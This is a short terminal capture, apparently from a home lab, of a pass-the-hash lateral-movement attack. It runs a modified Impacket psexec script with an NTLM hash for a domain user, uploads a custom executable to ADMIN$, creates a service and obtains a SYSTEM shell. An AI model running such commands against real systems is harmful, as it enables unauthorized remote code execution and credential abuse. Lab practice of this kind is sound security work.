 ~/lab/impacket/examples on master
❯ python3 mypsexec.py -file ~/payload/lat_move/MyPsexec/MyPsexec/bin/x64/Release/MyPsexec.exe -hashes ':cba36eccfd9d949c73bc73715364aff5' NORTH/catelyn.stark@192.168.56.11
Impacket v0.10.1.dev1+20220912.232454.86a5cbf8 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.56.11.....
[*] Found writable share ADMIN$
[*] Uploading file LfwNjHlH.exe
[*] Opening SVCManager on 192.168.56.11.....
[*] Creating service BlJN on 192.168.56.11.....
[*] Starting service BlJN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
whoami
nt authority\system